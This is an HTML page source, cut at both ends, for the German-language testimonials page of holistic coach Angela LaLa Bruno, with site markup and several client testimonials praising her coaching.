LaLa","url":"https:\/\/angela-lala-bruno.com"},"image":[{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Sudha-Setty-150x150-1200x675.jpg","width":1200,"height":675,"@id":"https:\/\/angela-lala-bruno.com\/testimonials\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Britta-150x150.jpeg","width":150,"height":150,"caption":"Britta - Angela Lala Bruno Holistic Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Marina-Simonian-150x150.jpg","width":150,"height":150},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Steffanie-Brede-150x150.png","width":150,"height":150},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Maya-Widmaier-150x150.jpg","width":150,"height":150},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Susann-Pallarz-150x150.jpg","width":150,"height":150},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/Gabriele-Wagner-150x150.jpeg","width":150,"height":150},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/03\/Elke-Clemens-1-150x150.jpeg","width":150,"height":150,"caption":"Elke Clement Angela Lala Bruno Holistic Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/03\/Katharina-150x150.jpeg","width":0,"height":0,"caption":"Katharina Angela Lala Bruno Holistic Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/03\/Kaku-150x150.jpeg","width":150,"height":150,"caption":"Kaku Angela LaLa Bruno Holistic Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/03\/Hannes-150x150.jpeg","width":150,"height":150,"caption":"Hannes - Holistic Life Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/03\/Stefan-Bamberger-1-150x150.jpeg","width":150,"height":150,"caption":"Stefan Bamberger Holistic Life Coaching"},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2022\/12\/Life-Coach-Certification-by-Mindvalley.jpeg","width":640,"height":453},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/certificate-business-consulting-scaled-e1622804684109-1024x724.jpeg","width":1024,"height":724},{"@type":"ImageObject","url":"https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/2021\/06\/certificate-1024x724.jpeg","width":1024,"height":724}]},"reviewedBy":{"@type":"Organization","name":"Angela LaLa","url":"https:\/\/angela-lala-bruno.com"},"publisher":{"@type":"Organization","name":"Angela LaLa","url":"https:\/\/angela-lala-bruno.com"},"speakable":{"@type":"SpeakableSpecification","xpath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]}}]
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://angela-lala-bruno.com/wp-content/uploads/2021/06/cropped-AngelaLaLaBruno-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://angela-lala-bruno.com/wp-content/uploads/2021/06/cropped-AngelaLaLaBruno-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angela-lala-bruno.com/wp-content/uploads/2021/06/cropped-AngelaLaLaBruno-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://angela-lala-bruno.com/wp-content/uploads/2021/06/cropped-AngelaLaLaBruno-1-270x270.jpeg" />
<style type="text/css" id="wp-custom-css">
.shopping-cart { display: none !important; }		</style>
</head>
<body class="page-template-default page page-id-4420 elementor-default elementor-kit-8 elementor-page elementor-page-4420">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://angela-lala-bruno.com/" rel="home">
<span class="screen-reader-text">
Angela LaLa														</span>
<span class="site-title-text">
Angela LaLa														</span>
</a>
</h1> <!-- .site-title -->
<p class="site-description">
Holistic Coaching								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1372"><a href="https://angela-lala-bruno.com/">Start</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1345"><a href="https://angela-lala-bruno.com/holistic-coaching/">Holistic Coaching</a>
<ul class="sub-menu">
<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://angela-lala-bruno.com/holistic-coaching/holistic-business-coaching/">Holistic Business Coaching</a></li>
<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="https://angela-lala-bruno.com/holistic-coaching/holistic-lifestyle-coaching/">Holistic Lifestyle Coaching</a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a href="https://angela-lala-bruno.com/sri-lanka-retreat-ayurveda-yoga/">Ayurveda und Coaching in Sri Lanka</a></li>
</ul>
</li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://angela-lala-bruno.com/lala-coach/">Über LaLa</a></li>
<li id="menu-item-5138" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4420 current_page_item menu-item-5138"><a href="https://angela-lala-bruno.com/testimonials/" aria-current="page">Testimonials</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3626"><a href="https://angela-lala-bruno.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://angela-lala-bruno.com/termin/">Kennenlernen :: Termin buchen</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a href="https://angela-lala-bruno.com/newsletter/">Newsletter</a></li>
</ul>
</li>
</ul></div>								
<a class="search-toggle toggle-link"></a>
<div class="search-container">
<div class="search-box" role="search">
<form class="search-form" method="get" action="https://angela-lala-bruno.com/">
<label>
<span>
Search for															</span>
<input type="search" id="search-field" name="s" placeholder="type and hit enter">
</label>
<input type="submit" class="search-submit" value="Search">
</form> <!-- .search-form -->
</div> <!-- .search-box -->
</div> <!-- .search-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-fixed">
<div id="primary" class="content-area ">
<div id="content" class="site-content" role="main">
<article id="post-4420" class="post-4420 page type-page status-publish hentry">
<div class="hentry-wrap">
<div class="post-header post-header-classic is-cat-link-line-before">
<header class="entry-header" >
<h1 class="entry-title">Testimonials</h1>			</header> <!-- .entry-header -->
</div> <!-- .post-header -->
<div class="entry-content">
<div data-elementor-type="wp-page" data-elementor-id="4420" class="elementor elementor-4420" data-elementor-post-type="page">
<section class="elementor-section elementor-top-section elementor-element elementor-element-9546b70 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9546b70" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:3727,&quot;url&quot;:&quot;https:\/\/angela-lala-bruno.com\/wp-content\/uploads\/DSC05813_Angela-Lala-Bruno_Ayurveda_Coaching_Yoga_Sri-Lanka.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c636c65" data-id="c636c65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-931f965 elementor-widget elementor-widget-spacer" data-id="931f965" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-19a07f4 elementor-widget elementor-widget-heading" data-id="19a07f4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Das sagen andere über Holistic Coaching mit mir::</h1>				</div>
</div>
<div class="elementor-element elementor-element-95066fe elementor-widget elementor-widget-spacer" data-id="95066fe" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-31a98dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31a98dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f01b24" data-id="4f01b24" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13e4cce elementor-widget elementor-widget-spacer" data-id="13e4cce" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-15acd01 elementor-widget elementor-widget-text-editor" data-id="15acd01" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Angela Lala ist ein wunderbarer <strong>intuitiver Coach.</strong> <br />Sie stellt entscheidende Fragen, die dich dazu bringen, <strong>tief nach innen zu schauen </strong>und<strong> <br />die wahre Situation zu akzeptieren</strong>. <br />Du wirst dann dabei unterstützt, zu einem <strong>Verständnis</strong> zu kommen, dein <strong>Denken zu verändern</strong> und gemeinsam konkrete Handlungsschritte zu finden, die zur <strong>gewünschten Veränderung</strong> führen.&#8221;</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5573248" data-id="5573248" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9bacb55 elementor-widget elementor-widget-spacer" data-id="9bacb55" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5cd1cfb elementor-widget elementor-widget-image" data-id="5cd1cfb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-4049" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-150x150.jpg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-300x300.jpg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-768x770.jpg 768w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-549x550.jpg 549w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-550x550.jpg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-499x500.jpg 499w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-250x250.jpg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-600x601.jpg 600w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty-100x100.jpg 100w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Sudha-Setty.jpg 952w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-228580c elementor-widget elementor-widget-heading" data-id="228580c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Sudha Setty, Melyoura</h4>				</div>
</div>
<div class="elementor-element elementor-element-a80a0f9 elementor-widget elementor-widget-text-editor" data-id="a80a0f9" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Coach Consulting, Bangalore, India</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-61f7d8c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61f7d8c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67a28b4" data-id="67a28b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9ec6d1e elementor-widget elementor-widget-spacer" data-id="9ec6d1e" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-effce8e elementor-widget elementor-widget-image" data-id="effce8e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-4046" alt="Britta - Angela Lala Bruno Holistic Coaching" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-150x150.jpeg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-300x300.jpeg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-552x550.jpeg 552w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-550x550.jpeg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-502x500.jpeg 502w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-250x250.jpeg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-600x598.jpeg 600w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta-100x100.jpeg 100w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Britta.jpeg 750w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-23ff5d6 elementor-widget elementor-widget-heading" data-id="23ff5d6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Britta Pelzer</h4>				</div>
</div>
<div class="elementor-element elementor-element-fff6691 elementor-widget elementor-widget-text-editor" data-id="fff6691" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;"><span style="color: #e8a89f;">Fremdsprachensekretärin, Fuerteventura</span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1efd9b3" data-id="1efd9b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d82b251 elementor-widget elementor-widget-spacer" data-id="d82b251" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4be8d7b elementor-widget elementor-widget-text-editor" data-id="4be8d7b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Mein Feedback an Angela mit einem Wort: DANKE !!</p><p style="text-align: center;">Angela hat mir auf dem Weg <b>raus aus dem ewig gleichen Kreislauf </b>ein großes Stück weiter geholfen und mir, so würde ich es nennen, einen<b> roten Faden zur Selbsthilfe</b> an die Hand gegeben, den ich nicht mehr so schnell aus den Augen verlieren werde.</p><p style="text-align: center;">Lange Phasen in meinem Leben habe ich in einer Art Selbststudium an meiner Persönlichkeitsentwicklung gearbeitet, habe viel gelesen und gelernt, vieles durchschaut und verstanden und kam doch immer und immer wieder zu den gleichen Fragen, der gleichen Getriebenheit und inneren Unruhe. Immer auf der Suche nach <b>mehr Gelassenheit und Stabilität</b>, <b>mehr Selbstwertgefühl</b>, nach <b>meiner Mitte</b> und <b>meinem Platz</b> im äußeren Chaos.</p><p style="text-align: center;">Ich fühlte mich von Beginn an bei jedem unserer Gespräche am Kern des Problems abgeholt und auf <b>angenehm ruhige</b>, <b>klare Weise verstanden</b> und unterstützt. Gleichzeitig ist Angelas <b>positiv-frische Energie</b>, und ihre unkomplizierte Art sehr wohltuend und aufbauend. Ihre <b>enorme Lebens- und Berufserfahrung ist Gold wert.</b> Sie ist <b>kompetent, authentisch</b> und <b>einfühlsam.</b></p><p style="text-align: center;">Wir begannen bei meinen mental-seelischen Baustellen, und schlussendlich haben wir die berufliche Seite mit einbezogen und ich habe mir mit ihrer Inspiration und Fragestellung auch in diesem Bereich <b>deutlich mehr Klarheit </b>geschaffen.</p><p style="text-align: center;">Ich fühle mich bei Angela<b> vertrauensvoll aufgehoben</b> und als besonders hilfreich empfinde ich ihre <b>Übungen und Aufgaben</b> und dass sie auch <b>direkt umsetzbare Anregungen und Ratschläge</b> geben kann. Sie half mir immer wieder, <b>zum Wesentlichen zurückzukommen</b> und meine <b>Energie positiv auszurichten</b>.</p><p style="text-align: center;">Ich habe mich jedes Mal auf unsere Sessions gefreut und ging mit einem <b>besseren Gefühl und mit mehr Entschlossenheit</b> aus jedem unserer Telefonate. Und bei Rückschlägen hat sie mir genauso umsichtig und einfühlsam schnell wieder auf den Weg geholfen.</p><p style="text-align: center;">Die <b>Terminplanung klappte einwandfrei</b>, die <b>Zeitverschiebung war überhaupt kein Problem</b>.</p><p style="text-align: center;">Ich kann ihre <b>ganzheitliche Arbeitsweise</b> uneingeschränkt jedem empfehlen, der in irgendeiner <b>Weise festsitzt</b>.</p><p style="text-align: center;">Nochmals meinen herzlichen Dank an dich und deine tolle Arbeit, <br />liebe Angela!&#8221;</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a89ab15 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a89ab15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c191da7" data-id="c191da7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42ff805 elementor-widget elementor-widget-spacer" data-id="42ff805" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9b42a43 elementor-widget elementor-widget-text-editor" data-id="9b42a43" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Lala ist ein sehr <strong>vielseitiger</strong> und <strong>sachkundiger Profi</strong>.</p><p style="text-align: center;">Ich hatte das Glück, mit ihr in Peer-Coaching-Sitzungen zu arbeiten und liebte die <strong>großartige Kombination aus Geschäftssinn, Coaching-Ansätzen, verschiedenen Perspektiven, Neugierde, Offenheit und Spaß</strong>, die sie in ihre Sitzungen einbringt. Sie kombiniert das mit einem tiefen Verständnis und spielerisch leicht bringt es <strong>großartige Erkenntnisse.</strong></p><p style="text-align: center;">Man geht immer in einem <strong>besseren Geisteszustand</strong> und mit <strong>erneuerten Perspektiven</strong> nach einem Gespräch mit ihr. Ich bin sehr dankbar, dass wir uns verbunden haben.&#8221;</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12bfdb9" data-id="12bfdb9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f08fb8 elementor-widget elementor-widget-spacer" data-id="4f08fb8" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-15e0369 elementor-widget elementor-widget-image" data-id="15e0369" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-4048" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-150x150.jpg 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-300x300.jpg 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-550x550.jpg 550w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-500x500.jpg 500w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-250x250.jpg 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-600x600.jpg 600w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian-100x100.jpg 100w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Marina-Simonian.jpg 676w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-c53d853 elementor-widget elementor-widget-heading" data-id="c53d853" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">Marina Simonian</h4>				</div>
</div>
<div class="elementor-element elementor-element-4757b5c elementor-widget elementor-widget-text-editor" data-id="4757b5c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: right;"><span style="color: #e8a89f;">Product Management, Leadership, Healthcare, Technology, </span><span style="color: #e8a89f;">Miami-Fort Lauderdale Area</span></p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-16bf240 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16bf240" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2596de4" data-id="2596de4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3024f40 elementor-widget elementor-widget-spacer" data-id="3024f40" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-be56840 elementor-widget elementor-widget-image" data-id="be56840" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="150" height="150" src="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Steffanie-Brede-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-4052" alt="" srcset="https://angela-lala-bruno.com/wp-content/uploads/2021/06/Steffanie-Brede-150x150.png 150w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Steffanie-Brede-300x300.png 300w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Steffanie-Brede-250x250.png 250w, https://angela-lala-bruno.com/wp-content/uploads/2021/06/Steffanie-Brede-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
</div>
<div class="elementor-element elementor-element-b6d02cc elementor-widget elementor-widget-heading" data-id="b6d02cc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default"><b>Steffi B.</b>
</h4>				</div>
</div>
<div class="elementor-element elementor-element-e39cb6a elementor-widget elementor-widget-text-editor" data-id="e39cb6a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span style="color: #e8a89f;">Fachpraktikerin für Massage, Wellness und Prävention, Hamburg</span></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cea7da4" data-id="cea7da4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f4dab1 elementor-widget elementor-widget-spacer" data-id="9f4dab1" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9959e3f elementor-widget elementor-widget-text-editor" data-id="9959e3f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: center;">&#8220;Die Kombination aus <strong>psychologischen Ansätzen, mentalem Training, Wissen aus Ayurveda &amp; Yoga, “Werkzeugen” verschiedener Kulturen,</strong> wie z.B. die <strong>Herzensmeditation oder Vergebungsrituale</strong>, abgerundet mit einem gesunden Hauch an Spiritualität machen die Stunden mit Lala zu einer <strong>spannenden Reise ins Innere</strong>.</p><p style="text-align: center;">Ich muss gestehen, dass ich am Anfang des Coachings nicht gerade positiv gestimmt war. Allerdings wurde diese <strong>Negative Stimmung</strong> durch <strong>LaLas Engagement</strong> in Kürze in eine <strong>andere Richtung</strong> gelenkt. <strong>Ein Coaching mit LaLa kann somit ein kleines Wunder vollbringen.</strong></p><p style="text-align: center;">Ich habe Lala vor einigen Jahren auf Fuerteventura als offenen und hilfsbereiten Menschen kennengelernt &amp; durfte Sie nun auch als Coach erleben. Durch Ihre <strong>offene und authentische Art</strong> hatte ich damals, wie auch heute einen “guten Draht” zu Ihr, was mir den Zugang in <strong>tiefe Gespräche</strong>, sowie zu Meditationen während der Sitzungen leicht machte. Mir persönlich ist es wichtig, dass die Chemie zwischen Coach und Klient stimmt. Außerdem empfinde ich es als wichtig, dass ein <strong>guter Coach ein gewisses Repertoire an selbst gelebten Erfahrungen</strong> mit sich bringt und es nicht an Empathie fehlt. In diesen Aspekten bekommt <strong>Lala</strong> von mir <strong>100 Punkte</strong>.</p><p style="text-align: center;">Mir persönlich gefällt die <strong>holistische Vorgehensweise</strong> sehr &amp; ich bin begeistert davon, wie schnell sich mein Fokus dadurch wieder in eine positive Richtung geändert hat.</p><p style="text-align: center;">Dafür kann ich nur DANKE!!! sagen und empfehle “Lalas Holistic Coaching” an jeden weiter, der Bedarf an einem sanften aber wirkungsvollen  <strong>“Motivations-Arschtritt”</strong> hat.&#8221;</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-c0dd9ec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0dd9ec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-548e955" data-id="548e955" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-06cf8d2 elementor-widget elementor-widget-spacer" data-id="06cf8d2" data-element_type="widget" data-widget_type="spacer.default">
